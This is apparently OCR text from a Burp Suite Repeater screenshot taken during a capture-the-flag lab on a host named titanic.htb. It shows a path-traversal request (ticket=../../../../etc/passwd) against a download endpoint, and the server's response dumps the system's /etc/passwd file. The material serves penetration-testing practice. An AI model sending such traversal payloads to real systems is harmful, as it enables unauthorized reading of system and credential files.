 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 10:42:31 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-4213181553"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Notes
Done 2,347 bytes | 1,056 millis
Event log (10) All issues Memory: 107.9MB